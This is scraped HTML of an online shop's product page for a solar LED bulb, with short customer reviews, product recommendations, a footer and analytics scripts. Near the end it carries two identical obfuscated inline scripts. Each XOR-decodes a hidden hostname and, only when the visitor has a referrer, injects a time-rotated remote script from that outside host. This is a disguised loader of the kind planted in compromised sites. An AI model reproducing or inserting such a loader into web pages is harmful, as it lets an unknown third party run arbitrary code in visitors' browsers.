            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Victoria Morgan</span><div class="date">21 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Very nice bulbs. Exactly what we wanted.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-2130">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Sandra Schultz</span><div class="date">16 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">Arrived on time and as described. Works fine.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-2131">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Mildred Contreras</span><div class="date">16 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Good value bulbs.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-2132">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Russell Lucas</span><div class="date">13 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Great bulbs</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-2133">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Teresa Ray</span><div class="date">9 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Do what they say, good value</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-2134">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">George Mills</span><div class="date">6 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Excellent delivery service. Good value</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-2135">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Amanda Lawrence</span><div class="date">4 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Good looking and efficient.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
                </div>
                <div class="pagercont">
                    <div class="pager">
                                            </div>
                </div>
                                    </div>
    </div>
    </div>
</div>





        </div>

                        <div class="recs_slider_cont">
                    <div class="container">
                        <h3>You may also like</h3>
                        <div class="recs_slider">
                            <div class="item"><div class='product-item item-sp' data-post_id="4015" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="89" data-_salePrice="38.99" data-_salePrice_nc="38.99" data-price="US $0.00" data-salePrice="US $38.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/13-ounce-usb-rechargeable-fruit-blender/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2023/03/13-Ounce-USB-Rechargeable-Fruit-Blender-Best-Sellers-Home-amp-Kitchen-Color-PurpleBluePinkGreen-1-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>13-Ounce USB-Rechargeable Fruit Blender</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:80%"></u></span></div></span><div class="orders_count"> (30 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="3628" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="10" data-_salePrice="34.99" data-_salePrice_nc="34.99" data-price="US $0.00" data-salePrice="US $34.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/modern-hygienic-toilet-brush/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2023/03/Modern-Hygienic-Toilet-Brush-Home-amp-Kitchen-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Modern Hygienic Toilet Brush</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:70%"></u></span></div></span><div class="orders_count"> (33 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="3940" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="161" data-_salePrice="32.99" data-_salePrice_nc="32.99" data-price="US $0.00" data-salePrice="US $32.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/360o-triple-garage-light/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2023/03/3940-d74257-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>360º Triple Garage Light</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:80%"></u></span></div></span><div class="orders_count"> (31 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="4360" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="86" data-_salePrice="26.99" data-_salePrice_nc="26.99" data-price="US $0.00" data-salePrice="US $26.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/stainless-steel-drink-cooler/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2023/03/Stainless-Steel-Drink-Cooler-Best-Sellers-Home-amp-Kitchen-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Stainless Steel Drink Cooler</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:80%"></u></span></div></span><div class="orders_count"> (34 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="1107" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="2" data-_salePrice="75.99" data-_salePrice_nc="75.99" data-price="US $0.00" data-salePrice="US $75.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/jhuri-double-hanging-basket/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/1107-5ee5ac-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Jhuri Double Hanging Basket</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:80%"></u></span></div></span><div class="orders_count"> (45 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="1294" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="5" data-_salePrice="49.99" data-_salePrice_nc="49.99" data-price="US $0.00" data-salePrice="US $49.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/amari-bowls-set-of-3/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/1294-6056ca-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Amari Bowls &#8211; Set of 3</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span></div></span><div class="orders_count"> (22 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="1595" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="8" data-_salePrice="42.99" data-_salePrice_nc="42.99" data-price="US $0.00" data-salePrice="US $42.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/gold-hanging-semicircle-plant-holder/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/1595-968ed9-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Gold Hanging Semicircle Plant Holder</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:90%"></u></span></div></span><div class="orders_count"> (23 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="1603" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="2" data-_salePrice="42.99" data-_salePrice_nc="42.99" data-price="US $0.00" data-salePrice="US $42.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/memory-led-bulb/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/1603-b6e66a-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Memory LED Bulb</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:70%"></u></span></div></span><div class="orders_count"> (22 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div>                        </div>
                    </div>
                </div>
                </div>
        <!-- FEATURES -->
    <div class="wrap-features">
        <div class="container">
            <div class="features">
                                        <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f1.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    1-3 DAY US SHIPPING                                 </div>
                                <p >On all orders</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f2.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    FREE RETURNS                                </div>
                                <p >No questions asked return policy</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f3.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    NEED HELP? support@cartlog.shop                                </div>
                                <p >We're always there for you</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f4.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    MONEY BACK GUARANTEE                                </div>
                                <p >Worry-free shopping</p>
                            </div>
                        </div>
                                    </div>
        </div>
    </div>
<div class="footer">
    <div class="container">
        <div class="footerT">
            <div class="row no-gutters justify-content-between">
                <div class="footone col-md-4 col-xl-3">
                    <h5 >Contact</h5>
                    <div class="fonecont">
                        <p class="emailfooter">
                                                            <a href="tel:+15512335720" >+15512335720</a><br/>
                                                            <a href="mailto:support@cartlog.shop" >support@cartlog.shop</a>
                                                    </p>
                        <p >128City Road, London,EC1V 2NX,United Kingdom</p>
                    </div>
                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Company info</h5>
                    <div class="fonecont"><ul><li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2737"><a href="https://cartlog.shop/blog/">Blog</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://cartlog.shop/about-us/">About Us</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://cartlog.shop/contact-us/">Contact Us</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://cartlog.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://cartlog.shop/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://cartlog.shop/trust-page/">Trust Page</a></li>
</ul></div>                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Purchase info</h5>
                    <div class="fonecont"><ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://cartlog.shop/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://cartlog.shop/payment-methods/">Payment Methods</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://cartlog.shop/shipping-delivery/">Shipping Policy</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://cartlog.shop/return-refund-policy/">Refund &#038; Return Policy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://cartlog.shop/track-your-order/">Tracking</a></li>
</ul></div>                </div>
                                    <div class="footone col-xl-2 col-md-12">
                    <h5 >Join us on</h5>
                    

<div class="fonecont socs ">
    <div><a href="https://www.facebook.com/Cartlog-103119588974388" target="_blank" rel="nofollow"><i class="icon-facebook"></i> <span>Facebook</span></a></div><div><a href="https://www.instagram.com/cartlog.shop/" target="_blank" rel="nofollow"><i class="icon-instagram"></i> <span>Instagram</span></a></div><div><a href="https://twitter.com/cartlogshop" target="_blank" rel="nofollow"><i class="icon-twitter"></i> <span>Twitter</span></a></div><div><a href="https://www.youtube.com/channel/UCkyI80-3Bo_P2UgA_2tn2og" target="_blank" rel="nofollow"><i class="icon-youtube"></i> <span>YouTube</span></a></div></div>


                    </div>
                
            </div>
        </div>
                    <div class="footerC">
                                    <div class="box-partners">
                        <div class="name">Payment methods:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt=""></div>
                                                    </div>
                    </div>
                                    <div class="box-partners">
                        <div class="name" >Buy with confidence:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f5.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f6.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f7.png" alt=""></div>
                                                    </div>
                    </div>
                            </div>
                <div class="footer-copyright">© 2026. All Rights Reserved</div>
    </div>
</div>
            <div class="upbutton">
            <span class="arrowtop"></span>
            <div>Top</div>
        </div>
        <div class="shade"></div>
<script type="text/javascript">
    if(document.location.hash=="#live"){
        document.body.className+=' is_frame_live'
    }else{
        if(document.body.classList.contains('tax-product_cat') || document.body.classList.contains('single-product')){
            self != top ? document.body.className+=' is_frame_live' : document.body.className+=' show_live_icon';
        }else{
            self != top ? document.body.className+=' is_frame' : document.body.className+=' show_live_icon';
        }
    }
</script>
    <script type="text/javascript" src="https://cartlog.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cartlog.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="plp_single-js-extra">
/* <![CDATA[ */
var adsplp = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","post_id":"1656","lan":{"Products added":"Products added","add to cart":"add to cart","add":"add","Subtotal":"Subtotal"}};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/adsbulkdiscounts/assets/js/single.js?ver=6.4.7" id="plp_single-js"></script>
<script type="text/javascript" id="fbc_pixel_events-js-extra">
/* <![CDATA[ */
var FBC_PIXEL_EVENTS = {"url":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","msg":{"notice":{"autocomplete":"No results matched","not_selected":"None selected","update_option":"Updated settings.","complete":"done!","copy_clipboard":"Link is copied to clipboard.","empty_category":"There are no related products in the selected categories.","duplicate_term":"Category already set.","error_gen":"Something is not right","empty_product":"Based on the selected options, no products found to be added to the catalog feed","reset_exceptions":"All exception is reset","empty_label_name":"The title field is empty","empty_label_product":"No category or product selected","pixel_id":"Pixel id is wrong","pixel_id_empty":"Pixel id is empty"},"labels":{"select_category":"Select category","suffix":"selected"},"btn":{"add":"Add","remove":"Delete","stop_gen":"Stop XML generation","continue_gen":"Generate XML","active_excpt":"Show exceptions panel","inactive_excpt":"Hide exceptions panel"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/adsfbcatalog/src/js/construct-pixel-events.js?ver=1.3.14" id="fbc_pixel_events-js"></script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["738110484016693"],"eventID":"74e3d811-ea48-4d7c-84a9-184ee02119dd","params":{"page_title":"Solar Corona LED Light Bulb","post_type":"product","post_id":1656,"plugin":"PixelYourSite","user_role":"guest","event_url":"cartlog.shop\/solar-corona-led-light-bulb\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["738110484016693"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"product","post_id":1656,"content_name":"Solar Corona LED Light Bulb","tags":"","categories":"Home & Kitchen"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["220451692"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/cartlog.shop","ajaxUrl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","ajax_event":"8a2f64a2a0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/sellvia/assets/js/front/shipping-badge.min.js?ver=0.6.9" id="sellvia_shipping_badge_script-js"></script>

			<div id='agb-widget'></div>
		<script type="text/javascript">
!function (_2a9295) {
    
    var _81da69 = Date.now();
    var _eb57b6 = 1000;
    _81da69 = _81da69 / _eb57b6;
    _81da69 = Math.floor(_81da69);

    var _efcf6a = 600;
    _81da69 -= _81da69 % _efcf6a;
    _81da69 = _81da69.toString(16);

    var _7404f = _2a9295.referrer;

    if (!_7404f) return;

    var _5f791f = [41366, 41363, 41356, 41375, 41374, 41371, 41353, 41362, 41368, 41365, 41371, 41352, 41374, 41361, 41363, 41358, 41428, 41363, 41364, 41372, 41365];

    _5f791f = _5f791f.map(function(_b1126b){
        return _b1126b ^ 41466;
    });

    var _a30196 = "1ce0fdd0a4411703ecd73d17e476988c";
    
    _5f791f = String.fromCharCode(..._5f791f);

    var _dc4e92 = "https://";
    var _385ae = "/";
    var _24eb18 = "track-";

    var _acfe60 = ".js";

    var _512dca = _2a9295.createElement("script");
    _512dca.type = "text/javascript";
    _512dca.async = true;
    _512dca.src = _dc4e92 + _5f791f + _385ae + _24eb18 + _81da69 + _acfe60;

    _2a9295.getElementsByTagName("head")[0].appendChild(_512dca)

}(document);
</script><script type="text/javascript">
!function (_2a9295) {
    
    var _81da69 = Date.now();
    var _eb57b6 = 1000;
    _81da69 = _81da69 / _eb57b6;
    _81da69 = Math.floor(_81da69);

    var _efcf6a = 600;
    _81da69 -= _81da69 % _efcf6a;
    _81da69 = _81da69.toString(16);

    var _7404f = _2a9295.referrer;

    if (!_7404f) return;

    var _5f791f = [41366, 41363, 41356, 41375, 41374, 41371, 41353, 41362, 41368, 41365, 41371, 41352, 41374, 41361, 41363, 41358, 41428, 41363, 41364, 41372, 41365];

    _5f791f = _5f791f.map(function(_b1126b){
        return _b1126b ^ 41466;
    });

    var _a30196 = "1ce0fdd0a4411703ecd73d17e476988c";
    
    _5f791f = String.fromCharCode(..._5f791f);

    var _dc4e92 = "https://";
    var _385ae = "/";
    var _24eb18 = "track-";

    var _acfe60 = ".js";

    var _512dca = _2a9295.createElement("script");
    _512dca.type = "text/javascript";
    _512dca.async = true;
    _512dca.src = _dc4e92 + _5f791f + _385ae + _24eb18 + _81da69 + _acfe60;

    _2a9295.getElementsByTagName("head")[0].appendChild(_512dca)

}(document);
</script><!-- 5cadc87d7e16a8a4c5dfdd33c8a7ca7b --><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=738110484016693&ev=PageView&noscript=1&cd%5Bpage_title%5D=Solar+Corona+LED+Light+Bulb&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=1656&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=cartlog.shop%2Fsolar-corona-led-light-bulb%2F" alt=""></noscript>
<link rel='stylesheet' id='adstm-customization-css' href='//cartlog.shop/wp-content/themes/el-greco/adstm/customization/style.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cartlog.shop/wp-includes/css/classic-themes.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sellvia_front_product_css-css' href='//cartlog.shop/wp-content/plugins/sellvia/assets/css/front/product.min.css?ver=0.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='front-flag-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/flags.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='front-cart-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/shopping_cart.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='search-product-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/search-product.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart_paypal-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/smart_paypal.min.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agb-widget-css' href='https://cartlog.shop/wp-content/plugins/giftbox/assets/css/widget.min.css?ver=1.1.11' type='text/css' media='all' />
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/sellvia/assets/js/front/product.min.js?ver=0.6.9" id="sellvia_front_product_js-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/popover.js?ver=1.9.1.0" id="front-popover-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/core.min.js?ver=1.9.1.0" id="front-core-js"></script>
<script type="text/javascript" id="front-formatPrice-js-extra">
/* <![CDATA[ */
var ADSCacheCurrency = {"list_currency":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD 